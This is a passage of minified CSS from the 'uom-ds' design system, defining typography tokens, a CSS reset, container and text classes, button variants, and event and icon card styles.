400;--uom-ds-typography-font-weight-body-micro-semibold: 600;--uom-ds-typography-font-weight-body-semibold: 600;--uom-ds-typography-font-weight-button: 600;--uom-ds-typography-font-weight-button-md: 600;--uom-ds-typography-font-weight-input: 400;--uom-ds-typography-font-weight-input-hint: 400;--uom-ds-typography-font-weight-input-label: 600;--uom-ds-typography-font-weight-input-validation: 400;--uom-ds-typography-font-weight-link: 600;--uom-ds-typography-font-weight-link-prominent: 600;--uom-ds-typography-font-weight-link-impactful: 400;--uom-ds-typography-font-weight-tag: 600;--uom-ds-typography-font-weight-title-1: 400;--uom-ds-typography-font-weight-title-2: 400;--uom-ds-typography-font-weight-title-3: 600;--uom-ds-typography-font-weight-title-4: 600;--uom-ds-typography-font-weight-title-5: 600;--uom-ds-typography-font-weight-title-display: 300;--uom-ds-typography-font-weight-title-overline: 600;--uom-ds-typography-font-weight-title-overline-prominent: 600;--uom-ds-typography-line-height-100: 1rem;--uom-ds-typography-line-height-125: 1.25rem;--uom-ds-typography-line-height-150: 1.5rem;--uom-ds-typography-line-height-200: 2rem;--uom-ds-typography-line-height-250: 2.5rem;--uom-ds-typography-line-height-em-100: 1em;--uom-ds-typography-line-height-em-120: 1.2em;--uom-ds-typography-line-height-em-133: 1.3333em;--uom-ds-typography-line-height-em-150: 1.5em;--uom-ds-typography-line-height-body: 1.5em;--uom-ds-typography-line-height-body-lead: 1.5em;--uom-ds-typography-line-height-body-lead-semibold: 1.5em;--uom-ds-typography-line-height-body-micro: 1.5em;--uom-ds-typography-line-height-body-micro-semibold: 1.5em;--uom-ds-typography-line-height-body-semibold: 1.5em;--uom-ds-typography-line-height-button: 1.3333em;--uom-ds-typography-line-height-input: 1.3333em;--uom-ds-typography-line-height-input-hint: 1.5em;--uom-ds-typography-line-height-input-label: 1.5em;--uom-ds-typography-line-height-input-validation: 1.5em;--uom-ds-typography-line-height-link: 1.3333em;--uom-ds-typography-line-height-tag: 1.5em;--uom-ds-typography-line-height-title-1: 1.2em;--uom-ds-typography-line-height-title-2: 1.2em;--uom-ds-typography-line-height-title-3: 1.2em;--uom-ds-typography-line-height-title-4: 1.2em;--uom-ds-typography-line-height-title-5: 1.2em;--uom-ds-typography-line-height-title-display: 1em;--uom-ds-typography-line-height-title-overline: 1.2em;--uom-ds-typography-line-height-title-overline-prominent: 1.2em;--uom-ds-typography-letter-spacing-100: normal;--uom-ds-typography-letter-spacing-200: .08em;--uom-ds-typography-letter-spacing-050: -.01em;--uom-ds-typography-letter-spacing-button: normal;--uom-ds-typography-letter-spacing-input: normal;--uom-ds-typography-letter-spacing-input-hint: normal;--uom-ds-typography-letter-spacing-input-label: normal;--uom-ds-typography-letter-spacing-input-validation: normal;--uom-ds-typography-letter-spacing-tag: .08em;--uom-ds-typography-letter-spacing-title-1: -.01em;--uom-ds-typography-letter-spacing-title-2: -.01em;--uom-ds-typography-letter-spacing-title-display: -.01em;--uom-ds-typography-letter-spacing-title-overline: .08em;--uom-ds-typography-letter-spacing-title-overline-prominent: .08em;--uom-ds-typography-paragraph-spacing-100: 0rem;--uom-ds-typography-font-family-100: "Fraunces", "Georgia", serif;--uom-ds-typography-font-family-200: "Source Sans 3", "Helvetica", "Arial", sans-serif;--uom-ds-typography-font-family-300: "Source Code Pro", "SF Mono", "Menlo", "Monaco", "Courier New", monospace;--uom-ds-typography-font-family-serif: "Fraunces", "Georgia", serif;--uom-ds-typography-font-family-sans: "Source Sans 3", "Helvetica", "Arial", sans-serif;--uom-ds-typography-font-family-mono: "Source Code Pro", "SF Mono", "Menlo", "Monaco", "Courier New", monospace;--uom-ds-typography-font-family-body: "Source Sans 3", "Helvetica", "Arial", sans-serif;--uom-ds-typography-font-family-body-lead: "Source Sans 3", "Helvetica", "Arial", sans-serif;--uom-ds-typography-font-family-body-lead-semibold: "Source Sans 3", "Helvetica", "Arial", sans-serif;--uom-ds-typography-font-family-body-micro: "Source Sans 3", "Helvetica", "Arial", sans-serif;--uom-ds-typography-font-family-body-micro-semibold: "Source Sans 3", "Helvetica", "Arial", sans-serif;--uom-ds-typography-font-family-body-semibold: "Source Sans 3", "Helvetica", "Arial", sans-serif;--uom-ds-typography-font-family-button: "Source Sans 3", "Helvetica", "Arial", sans-serif;--uom-ds-typography-font-family-input: "Source Sans 3", "Helvetica", "Arial", sans-serif;--uom-ds-typography-font-family-input-hint: "Source Sans 3", "Helvetica", "Arial", sans-serif;--uom-ds-typography-font-family-input-label: "Source Sans 3", "Helvetica", "Arial", sans-serif;--uom-ds-typography-font-family-input-validation: "Source Sans 3", "Helvetica", "Arial", sans-serif;--uom-ds-typography-font-family-link: "Source Sans 3", "Helvetica", "Arial", sans-serif;--uom-ds-typography-font-family-tag: "Source Sans 3", "Helvetica", "Arial", sans-serif;--uom-ds-typography-font-family-title-1: "Fraunces", "Georgia", serif;--uom-ds-typography-font-family-title-2: "Fraunces", "Georgia", serif;--uom-ds-typography-font-family-title-3: "Source Sans 3", "Helvetica", "Arial", sans-serif;--uom-ds-typography-font-family-title-4: "Source Sans 3", "Helvetica", "Arial", sans-serif;--uom-ds-typography-font-family-title-5: "Source Sans 3", "Helvetica", "Arial", sans-serif;--uom-ds-typography-font-family-title-display: "Fraunces", "Georgia", serif;--uom-ds-typography-font-family-title-overline: "Source Sans 3", "Helvetica", "Arial", sans-serif;--uom-ds-typography-font-family-title-overline-prominent: "Source Sans 3", "Helvetica", "Arial", sans-serif;--uom-ds-typography-font-variation-settings-100: "opsz" 72, "SOFT" 50, "WONK" 0;--uom-ds-typography-font-variation-settings-title-1: "opsz" 72, "SOFT" 50, "WONK" 0;--uom-ds-typography-font-variation-settings-title-2: "opsz" 72, "SOFT" 50, "WONK" 0;--uom-ds-typography-font-variation-settings-title-display: "opsz" 72, "SOFT" 50, "WONK" 0;--uom-ds-typography-text-transform-tag: uppercase;--uom-ds-typography-text-transform-title-overline: uppercase;--uom-ds-typography-text-transform-title-overline-prominent: uppercase}*,:before,:after{box-sizing:border-box;border-width:0;border-style:solid;border-color:currentColor}:before,:after{--tw-content: ""}html,:host{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:"Source Sans 3",Helvetica,Arial,sans-serif;font-family:var(--uom-ds-typography-font-family-200);font-feature-settings:normal;font-variation-settings:normal;-webkit-tap-highlight-color:transparent}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:Source Code Pro,SF Mono,Menlo,Monaco,Courier New,monospace;font-family:var(--uom-ds-typography-font-family-300);font-feature-settings:normal;font-variation-settings:normal;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;letter-spacing:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dl,dd,h1,h2,h3,h4,h5,h6,hr,figure,p,pre{margin:0}fieldset{margin:0;padding:0}legend{padding:0}ol,ul,menu{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:#9ca3af}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}button,[role=button]{cursor:pointer}:disabled{cursor:default}img,svg,video,canvas,audio,iframe,embed,object{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]:where(:not([hidden=until-found])){display:none}.uom-ds-container-fluid{margin-left:auto;margin-right:auto;width:100%;min-width:100%;min-width:var(--uom-ds-responsive-container-sm);padding:0 16px;padding:0 var(--uom-ds-responsive-margin-sm)}@media screen and (min-width: 720px){.uom-ds-container-fluid{min-width:100%;min-width:var(--uom-ds-responsive-container-md);max-width:100%;max-width:var(--uom-ds-responsive-container-md);padding:0 16px;padding:0 var(--uom-ds-responsive-margin-md)}}@media screen and (min-width: 1024px){.uom-ds-container-fluid{max-width:1288px;max-width:var(--uom-ds-responsive-container-lg);padding:0 32px;padding:0 var(--uom-ds-responsive-margin-lg)}}.uom-ds-container{margin-left:auto;margin-right:auto;width:100%;max-width:1288px;max-width:var(--uom-ds-responsive-container-lg);padding:0 16px;padding:0 var(--uom-ds-responsive-margin-sm)}@media screen and (min-width: 720px){.uom-ds-container{padding:0 16px;padding:0 var(--uom-ds-responsive-margin-md)}}@media screen and (min-width: 1024px){.uom-ds-container{padding:0 32px;padding:0 var(--uom-ds-responsive-margin-lg)}}.uom-ds-title-display{font-family:Fraunces,Georgia,serif;font-family:var(--uom-ds-typography-font-family-100);font-weight:300;font-weight:var(--uom-ds-typography-font-weight-title-display);font-size:3rem;font-size:var(--uom-ds-typography-font-size-title-display);font-variation-settings:"opsz" 72,"SOFT" 50,"WONK" 0;font-variation-settings:var(--uom-ds-typography-font-variation-settings-100);line-height:1em;line-height:var(--uom-ds-typography-line-height-title-display);letter-spacing:-.01em;letter-spacing:var(--uom-ds-typography-letter-spacing-050)}@media screen and (min-width: 720px){.uom-ds-title-display{font-size:4rem;font-size:var(--uom-ds-typography-font-size-title-display-md)}}.uom-ds-title-1{font-family:Fraunces,Georgia,serif;font-family:var(--uom-ds-typography-font-family-100);font-weight:400;font-weight:var(--uom-ds-typography-font-weight-title-1);font-size:2.25rem;font-size:var(--uom-ds-typography-font-size-title-1);font-variation-settings:"opsz" 72,"SOFT" 50,"WONK" 0;font-variation-settings:var(--uom-ds-typography-font-variation-settings-100);line-height:1.2em;line-height:var(--uom-ds-typography-line-height-title-1);letter-spacing:-.01em;letter-spacing:var(--uom-ds-typography-letter-spacing-050)}@media screen and (min-width: 720px){.uom-ds-title-1{font-size:3rem;font-size:var(--uom-ds-typography-font-size-title-1-md)}}.uom-ds-title-2{font-family:Fraunces,Georgia,serif;font-family:var(--uom-ds-typography-font-family-100);font-weight:400;font-weight:var(--uom-ds-typography-font-weight-title-2);font-size:1.875rem;font-size:var(--uom-ds-typography-font-size-title-2);font-variation-settings:"opsz" 72,"SOFT" 50,"WONK" 0;font-variation-settings:var(--uom-ds-typography-font-variation-settings-100);line-height:1.2em;line-height:var(--uom-ds-typography-line-height-title-2);letter-spacing:-.01em;letter-spacing:var(--uom-ds-typography-letter-spacing-050)}@media screen and (min-width: 720px){.uom-ds-title-2{font-size:2.5rem;font-size:var(--uom-ds-typography-font-size-title-2-md)}}.uom-ds-title-3{font-family:"Source Sans 3",Helvetica,Arial,sans-serif;font-family:var(--uom-ds-typography-font-family-200);font-weight:600;font-weight:var(--uom-ds-typography-font-weight-title-3);font-size:1.5rem;font-size:var(--uom-ds-typography-font-size-title-3);line-height:1.2em;line-height:var(--uom-ds-typography-line-height-title-3)}@media screen and (min-width: 720px){.uom-ds-title-3{font-size:2rem;font-size:var(--uom-ds-typography-font-size-title-3-md)}}.uom-ds-title-4{font-family:"Source Sans 3",Helvetica,Arial,sans-serif;font-family:var(--uom-ds-typography-font-family-200);font-weight:600;font-weight:var(--uom-ds-typography-font-weight-600);font-size:1.25rem;font-size:var(--uom-ds-typography-font-size-125);line-height:1.2em;line-height:var(--uom-ds-typography-line-height-em-120)}@media screen and (min-width: 720px){.uom-ds-title-4{font-size:1.5rem;font-size:var(--uom-ds-typography-font-size-150)}}.uom-ds-title-5{font-family:"Source Sans 3",Helvetica,Arial,sans-serif;font-family:var(--uom-ds-typography-font-family-200);font-weight:600;font-weight:var(--uom-ds-typography-font-weight-600);font-size:1.125rem;font-size:var(--uom-ds-typography-font-size-112);line-height:1.2em;line-height:var(--uom-ds-typography-line-height-em-120)}@media screen and (min-width: 720px){.uom-ds-title-5{font-size:1.25rem;font-size:var(--uom-ds-typography-font-size-125)}}.uom-ds-title-overline{font-family:"Source Sans 3",Helvetica,Arial,sans-serif;font-family:var(--uom-ds-typography-font-family-title-overline);font-weight:600;font-weight:var(--uom-ds-typography-font-weight-title-overline);font-size:.75rem;font-size:var(--uom-ds-typography-font-size-title-overline);line-height:1.2em;line-height:var(--uom-ds-typography-line-height-title-overline);letter-spacing:.08em;letter-spacing:var(--uom-ds-typography-letter-spacing-title-overline);text-transform:uppercase;text-transform:var(--uom-ds-typography-text-transform-title-overline)}@media screen and (min-width: 720px){.uom-ds-title-overline{font-size:.875rem;font-size:var(--uom-ds-typography-font-size-title-overline-md)}}.uom-ds-title-overline-prominent{font-family:"Source Sans 3",Helvetica,Arial,sans-serif;font-family:var(--uom-ds-typography-font-family-title-overline-prominent);font-weight:600;font-weight:var(--uom-ds-typography-font-weight-title-overline-prominent);font-size:1rem;font-size:var(--uom-ds-typography-font-size-title-overline-prominent);line-height:1.2em;line-height:var(--uom-ds-typography-line-height-title-overline-prominent);letter-spacing:.08em;letter-spacing:var( --uom-ds-typography-letter-spacing-title-overline-prominent );text-transform:uppercase;text-transform:var( --uom-ds-typography-text-transform-title-overline-prominent )}@media screen and (min-width: 720px){.uom-ds-title-overline-prominent{font-size:1.125rem;font-size:var(--uom-ds-typography-font-size-title-overline-prominent-md)}}.uom-ds-body-lead{font-family:"Source Sans 3",Helvetica,Arial,sans-serif;font-family:var(--uom-ds-typography-font-family-200);font-weight:400;font-weight:var(--uom-ds-typography-font-weight-body-lead);font-size:1.25rem;font-size:var(--uom-ds-typography-font-size-body-lead);line-height:1.5em;line-height:var(--uom-ds-typography-line-height-body-lead)}@media screen and (min-width: 720px){.uom-ds-body-lead{font-size:1.5rem;font-size:var(--uom-ds-typography-font-size-body-lead-md)}}.uom-ds-body-lead-semibold{font-family:"Source Sans 3",Helvetica,Arial,sans-serif;font-family:var(--uom-ds-typography-font-family-200);font-weight:600;font-weight:var(--uom-ds-typography-font-weight-600);font-size:1.25rem;font-size:var(--uom-ds-typography-font-size-body-lead);line-height:1.5em;line-height:var(--uom-ds-typography-line-height-body-lead)}@media screen and (min-width: 720px){.uom-ds-body-lead-semibold{font-size:1.5rem;font-size:var(--uom-ds-typography-font-size-body-lead-md)}}.uom-ds-body{font-family:"Source Sans 3",Helvetica,Arial,sans-serif;font-family:var(--uom-ds-typography-font-family-200);font-weight:400;font-weight:var(--uom-ds-typography-font-weight-body);font-size:1rem;font-size:var(--uom-ds-typography-font-size-body);line-height:1.5em;line-height:var(--uom-ds-typography-line-height-body)}@media screen and (min-width: 720px){.uom-ds-body{font-size:1.125rem;font-size:var(--uom-ds-typography-font-size-body-md)}}.uom-ds-body-semibold{font-family:"Source Sans 3",Helvetica,Arial,sans-serif;font-family:var(--uom-ds-typography-font-family-200);font-weight:600;font-weight:var(--uom-ds-typography-font-weight-600);font-size:1rem;font-size:var(--uom-ds-typography-font-size-body);line-height:1.5em;line-height:var(--uom-ds-typography-line-height-body)}@media screen and (min-width: 720px){.uom-ds-body-semibold{font-size:1.125rem;font-size:var(--uom-ds-typography-font-size-body-md)}}.uom-ds-body-micro{font-family:"Source Sans 3",Helvetica,Arial,sans-serif;font-family:var(--uom-ds-typography-font-family-200);font-weight:400;font-weight:var(--uom-ds-typography-font-weight-body-micro);font-size:.75rem;font-size:var(--uom-ds-typography-font-size-body-micro);line-height:1.5em;line-height:var(--uom-ds-typography-line-height-body-micro)}.uom-ds-body-micro-semibold{font-family:"Source Sans 3",Helvetica,Arial,sans-serif;font-family:var(--uom-ds-typography-font-family-200);font-weight:600;font-weight:var(--uom-ds-typography-font-weight-600);font-size:.75rem;font-size:var(--uom-ds-typography-font-size-body-micro);line-height:1.5em;line-height:var(--uom-ds-typography-line-height-body-micro)}.uom-ds-interactive-tag{font-family:"Source Sans 3",Helvetica,Arial,sans-serif;font-family:var(--uom-ds-typography-font-family-200);font-weight:600;font-weight:var(--uom-ds-typography-font-weight-600);font-size:.875rem;font-size:var(--uom-ds-typography-font-size-087);line-height:1.5rem;line-height:var(--uom-ds-typography-line-height-150);text-transform:uppercase;letter-spacing:.08em;letter-spacing:var(--uom-ds-typography-letter-spacing-200)}.uom-ds-button{--i-border-width: var(--uom-ds-dimension-stroke-width-200);--i-color-background: var(--uom-ds-color-background-button-primary);--i-color-stroke: var(--uom-ds-color-stroke-button);--i-color-text: var(--uom-ds-color-text-button);--i-font-family: var(--uom-ds-typography-font-family-200);--i-font-size: var(--uom-ds-typography-font-size-button);--i-font-weight: var(--uom-ds-typography-font-weight-button);--i-letter-spacing: var(--uom-ds-typography-letter-spacing-button);--i-line-height: var(--uom-ds-typography-line-height-button);--i-padding: var(--uom-ds-dimension-space-075) calc(var(--uom-ds-dimension-space-075) + var(--uom-ds-dimension-space-025));--i-padding-only-child: var(--uom-ds-dimension-space-075);align-items:center;background-color:#47c8f0;background-color:var(--i-color-background);color:#000f46;color:var(--i-color-text);box-shadow:inset 0 0 0 2px #0000;box-shadow:inset 0 0 0 var(--i-border-width) var(--i-color-stroke);display:inline-flex;border:0;font-family:"Source Sans 3",Helvetica,Arial,sans-serif;font-family:var(--i-font-family);font-size:1.125rem;font-size:var(--i-font-size);font-weight:600;font-weight:var(--i-font-weight);letter-spacing:normal;letter-spacing:var(--i-letter-spacing);line-height:1.3333em;line-height:var(--i-line-height);padding:.75rem 1rem;padding:var(--i-padding);gap:.25rem;gap:var(--uom-ds-dimension-space-025);width:100%}@media screen and (min-width: 720px){.uom-ds-button{width:auto}}.uom-ds-button:hover:not(:disabled){--i-color-background: var(--uom-ds-color-background-button-primary-hover)}.uom-ds-button:active:not(:disabled){--i-color-background: var(--uom-ds-color-background-button-primary-active)}.uom-ds-button:focus{outline:none}.uom-ds-button:focus:not(.uom-ds-button--omit-focus-style){--m-i-border-width: 0rem;--m-i-outline-width: var(--uom-ds-dimension-stroke-width-200);--m-i-outline-offset: var(--uom-ds-dimension-stroke-width-200);--m-i-color-stroke: var( --uom-ds-o-focus-color-stroke, var(--uom-ds-color-stroke-focus) );outline:none;position:relative}.uom-ds-button:focus:not(.uom-ds-button--omit-focus-style):after{content:"";position:absolute;top:calc((var(--m-i-border-width) + var(--m-i-outline-width) + var(--m-i-outline-offset))*-1);right:calc((var(--m-i-border-width) + var(--m-i-outline-width) + var(--m-i-outline-offset))*-1);bottom:calc((var(--m-i-border-width) + var(--m-i-outline-width) + var(--m-i-outline-offset))*-1);left:calc((var(--m-i-border-width) + var(--m-i-outline-width) + var(--m-i-outline-offset))*-1);border:var(--m-i-outline-width) solid var(--m-i-color-stroke);border-radius:2px;border-radius:var( --uom-ds-o-focus-radius, var(--uom-ds-dimension-radius-012) );pointer-events:none}.uom-ds-button:disabled,.uom-ds-button[aria-disabled=true]{--i-color-background: var(--uom-ds-color-background-button-disabled);--i-color-text: var(--uom-ds-color-text-button-disabled);--i-color-stroke: var(--uom-ds-color-background-button-disabled)}.js-has-pseudo [csstools-has-1a-39-33-31-19-2s-37-19-2q-39-38-38-33-32-1m-2w-2p-37-14-1a-39-33-31-19-2s-37-19-2x-2r-33-32-1m-33-32-30-3d-19-2r-2w-2x-30-2s-15]:not(.does-not-exist):not(.does-not-exist){padding:var(--i-padding-only-child)}.uom-ds-button:has(.uom-ds-icon:only-child){padding:var(--i-padding-only-child)}.uom-ds-button--icon-right{flex-direction:row-reverse}.uom-ds-button--secondary{--i-color-background: var(--uom-ds-color-background-button-secondary);--i-color-stroke: var(--uom-ds-color-stroke-button)}.uom-ds-button--secondary:hover:not(:disabled){--i-color-background: var( --uom-ds-color-background-button-secondary-hover )}.uom-ds-button--secondary:active:not(:disabled){--i-color-background: var( --uom-ds-color-background-button-secondary-active )}.uom-ds-button--tertiary{--i-color-background: var(--uom-ds-color-background-button-tertiary);--i-color-text: inherit;--i-color-stroke: var(--uom-ds-color-stroke-button-tertiary)}.uom-ds-button--tertiary:hover:not(:disabled){--i-color-background: var( --uom-ds-color-background-button-tertiary-hover )}.uom-ds-button--tertiary:active:not(:disabled){--i-color-background: var( --uom-ds-color-background-button-tertiary-active )}.uom-ds-button--tertiary:disabled{--i-color-background: var(--uom-ds-color-background-button-tertiary);--i-color-stroke: var(--uom-ds-color-stroke-button-disabled)}.uom-ds-button--tone-dark:focus:not(.uom-ds-button--omit-focus-style){--uom-ds-o-focus-color-stroke: var(--uom-ds-color-stroke-focus-inverse)}.uom-ds-button--ghost{--i-color-background: var(--uom-ds-color-background-button-ghost);--i-color-text: inherit;--i-color-stroke: var(--uom-ds-color-stroke-button)}.uom-ds-button--ghost:hover:not(:disabled){--i-color-background: var(--uom-ds-color-background-button-ghost-hover)}.uom-ds-button--ghost:active:not(:disabled){--i-color-background: var(--uom-ds-color-background-button-ghost-active)}.uom-ds-button--ghost:disabled{--i-color-background: var(--uom-ds-color-background-button-ghost);--i-color-stroke: var(--uom-ds-color-stroke-button-disabled)}.uom-ds-button--tertiary.uom-ds-button--tone-dark{--i-color-text: var(--uom-ds-color-text-button-inverse);--i-color-stroke: var(--uom-ds-color-stroke-button-tertiary-inverse)}.uom-ds-button--tertiary.uom-ds-button--tone-dark:hover:not(:disabled){--i-color-background: var( --uom-ds-color-background-button-tertiary-hover-inverse )}.uom-ds-button--tertiary.uom-ds-button--tone-dark:active:not(:disabled){--i-color-background: var( --uom-ds-color-background-button-tertiary-active-inverse )}.uom-ds-button--tertiary.uom-ds-button--tone-dark:disabled{--i-color-text: var(--uom-ds-color-text-button-disabled);--i-color-stroke: var(--uom-ds-color-stroke-button-disabled)}.uom-ds-button--ghost.uom-ds-button--tone-dark{--i-color-text: var(--uom-ds-color-text-button-inverse);--i-color-stroke: var(--uom-ds-color-stroke-button-ghost-inverse)}.uom-ds-button--ghost.uom-ds-button--tone-dark:hover:not(:disabled){--i-color-background: var( --uom-ds-color-background-button-ghost-hover-inverse )}.uom-ds-button--ghost.uom-ds-button--tone-dark:active:not(:disabled){--i-color-background: var( --uom-ds-color-background-button-ghost-active-inverse )}.uom-ds-button--ghost.uom-ds-button--tone-dark:disabled{--i-color-text: var(--uom-ds-color-text-button-disabled);--i-color-stroke: var(--uom-ds-color-stroke-button-disabled)}.uom-ds-button--impactful{--i-font-size: var(--uom-ds-typography-font-size-150);--i-padding: var(--uom-ds-dimension-space-100) calc(var(--uom-ds-dimension-space-100) + var(--uom-ds-dimension-space-025));--i-padding-only-child: var(--uom-ds-dimension-space-100)}.uom-ds-card-event-list{--i-padding-block: var(--uom-ds-dimension-space-300);--i-items-grid-template-columns: 1fr;--i-items-grid-column-gap: var(--uom-ds-responsive-gutter-sm);padding-top:3rem;padding-bottom:3rem;padding-top:var(--i-padding-block);padding-bottom:var(--i-padding-block)}@media screen and (min-width: 720px){.uom-ds-card-event-list{--i-padding-block: var(--uom-ds-dimension-space-400);--i-items-grid-template-columns: repeat(2, 1fr);--i-items-grid-column-gap: var(--uom-ds-responsive-gutter-md) }}@media screen and (min-width: 1024px){.uom-ds-card-event-list{--i-padding-block: var(--uom-ds-dimension-space-500);--i-items-grid-template-columns: repeat(3, 1fr);--i-items-grid-column-gap: var(--uom-ds-responsive-gutter-lg) }}.uom-ds-card-event-list__layout-carousel,.uom-ds-card-event-list__layout-grid{display:grid;grid-gap:1.5rem;grid-gap:var(--uom-ds-dimension-space-150);gap:1.5rem;gap:var(--uom-ds-dimension-space-150)}.uom-ds-card-event-list__heading{display:flex;justify-content:space-between;gap:1.5rem;gap:var(--uom-ds-dimension-space-150)}.uom-ds-card-event-list__cta{display:flex;align-items:flex-end;justify-content:center}.uom-ds-card-event-list__items{display:grid;grid-template-columns:var(--i-items-grid-template-columns);grid-gap:var(--i-items-grid-column-gap);gap:var(--i-items-grid-column-gap)}.uom-ds-card-event{--i-content-padding: var(--uom-ds-dimension-space-100);--i-content-type-offset: calc(var(--uom-ds-dimension-stroke-width-100)*-1);--m-i-card-article-background-color: var( --uom-ds-color-background-elevation-1 );--m-i-card-article-border-width: var(--uom-ds-dimension-stroke-width-100);--m-i-card-article-border-color: var(--uom-ds-color-stroke-weaker);--m-i-card-article-border-style: solid;--m-i-card-article-title-color-text: var(--uom-ds-color-text-link);--m-i-card-article-title-text-decoration-line: underline;border:var(--m-i-card-article-border-width) var(--m-i-card-article-border-style) var(--m-i-card-article-border-color);background:var(--m-i-card-article-background-color);transition:border .15s ease-in-out}.uom-ds-card-event:hover{--m-i-card-article-border-color: var(--uom-ds-color-stroke-weak);--m-i-card-article-title-text-decoration-line: none;--m-i-card-article-title-color-text: var(--uom-ds-color-text-link-hover)}.uom-ds-card-event:focus-within{--m-i-card-article-border-color: var(--uom-ds-color-stroke-weak);--m-i-card-article-title-text-decoration-line: none;--m-i-card-article-title-color-text: var(--uom-ds-color-text-link);--m-i-border-width: 0rem;--m-i-outline-width: var(--uom-ds-dimension-stroke-width-200);--m-i-outline-offset: var(--uom-ds-dimension-stroke-width-200);--m-i-color-stroke: var( --uom-ds-o-focus-color-stroke, var(--uom-ds-color-stroke-focus) );outline:none;position:relative}.uom-ds-card-event:focus-within:after{content:"";position:absolute;top:calc((var(--m-i-border-width) + var(--m-i-outline-width) + var(--m-i-outline-offset))*-1);right:calc((var(--m-i-border-width) + var(--m-i-outline-width) + var(--m-i-outline-offset))*-1);bottom:calc((var(--m-i-border-width) + var(--m-i-outline-width) + var(--m-i-outline-offset))*-1);left:calc((var(--m-i-border-width) + var(--m-i-outline-width) + var(--m-i-outline-offset))*-1);border:var(--m-i-outline-width) solid var(--m-i-color-stroke);border-radius:2px;border-radius:var( --uom-ds-o-focus-radius, var(--uom-ds-dimension-radius-012) );pointer-events:none}.uom-ds-card-event:active{--m-i-card-article-title-color-text: var(--uom-ds-color-text-link-active);--m-i-card-article-title-text-decoration-line: none}.uom-ds-card-event__title{color:var(--m-i-card-article-title-color-text);text-decoration-line:var(--m-i-card-article-title-text-decoration-line);-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none;text-decoration-style:solid;text-decoration-thickness:auto;text-underline-offset:auto;text-underline-position:from-font}.uom-ds-card-event--tone-dark{--m-i-card-article-title-color-text: var(--uom-ds-color-text-link-inverse)}.uom-ds-card-event--tone-dark:hover{--m-i-card-article-title-color-text: var( --uom-ds-color-text-link-hover-inverse )}.uom-ds-card-event--tone-dark:focus-within{--m-i-card-article-title-color-text: var( --uom-ds-color-text-link-inverse )}.uom-ds-card-event--tone-dark:active{--m-i-card-article-title-color-text: var( --uom-ds-color-text-link-active-inverse )}.uom-ds-card-event{display:flex;flex-direction:column;gap:.75rem;gap:var(--uom-ds-dimension-space-075);box-sizing:border-box;height:100%}@media screen and (min-width: 1024px){.uom-ds-card-event{--i-content-padding: var(--uom-ds-dimension-space-150) }}.uom-ds-card-event__content-type{display:inline-flex;margin-top:var(--i-content-type-offset);margin-left:var(--i-content-type-offset)}.uom-ds-card-event__content{display:flex;flex-direction:column;align-items:start;align-self:stretch;padding:var(--i-content-padding);padding-top:0;gap:.5rem;gap:var(--uom-ds-dimension-space-050)}.uom-ds-card-event__date{color:#000f46;color:var(--uom-ds-color-text-brand)}.uom-ds-card-icon-list{display:grid;grid-row-gap:2.5rem;grid-row-gap:var(--uom-ds-dimension-space-250);row-gap:2.5rem;row-gap:var(--uom-ds-dimension-space-250)}@media screen and (min-width: 720px){.uom-ds-card-icon-list{row-gap:3.5rem;row-gap:var(--uom-ds-dimension-space-350)}}@media screen and (min-width: 1024px){.uom-ds-card-icon-list{-moz-column-gap:24px;column-gap:24px;-moz-column-gap:var(--uom-ds-responsive-gutter-lg);column-gap:var(--uom-ds-responsive-gutter-lg);grid-template-columns:repeat(3,1fr)}}.uom-ds-card-icon{--m-i-card-article-background-color: var( --uom-ds-color-background-elevation-1 );--m-i-card-article-border-width: var(--uom-ds-dimension-stroke-width-100);--m-i-card-article-border-color: var(--uom-ds-color-stroke-weaker);--m-i-card-article-border-style: solid;--m-i-card-article-title-color-text: var(--uom-ds-color-text-link);--m-i-card-article-title-text-decoration-line: underline;--m-i-card-article-border-width: 0;--m-i-card-article-background-color: transparent;border:var(--m-i-card-article-border-width) var(--m-i-card-article-border-style) var(--m-i-card-article-border-color);background:var(--m-i-card-article-background-color);transition:border .15s ease-in-out}.uom-ds-card-icon:hover{--m-i-card-article-border-color: var(--uom-ds-color-stroke-weak);--m-i-card-article-title-text-decoration-line: none;--m-i-card-article-title-color-text: var(--uom-ds-color-text-link-hover)}.uom-ds-card-icon:focus-within{--m-i-card-article-border-color: var(--uom-ds-color-stroke-weak);--m-i-card-article-title-text-decoration-line: none;--m-i-card-article-title-color-text: var(--uom-ds-color-text-link);--m-i-border-width: 0rem;--m-i-outline-width: var(--uom-ds-dimension-stroke-width-200);--m-i-outline-offset: var(--uom-ds-dimension-stroke-width-200);--m-i-color-stroke: var( --uom-ds-o-focus-color-stroke, var(--uom-ds-color-stroke-focus) );outline:none;position:relative}.uom-ds-card-icon:focus-within:after{content:"";position:absolute;top:calc((var(--m-i-border-width) + var(--m-i-outline-width) + var(--m-i-outline-offset))*-1);right:calc((var(--m-i-border-width) + var(--m-i-outline-width) + var(--m-i-outline-offset))*-1);bottom:calc((var(--m-i-border-width) + var(--m-i-outline-width) + var(--m-i-outline-offset))*-1);left:calc((var(--m-i-border-width) + var(--m-i-outline-width) + 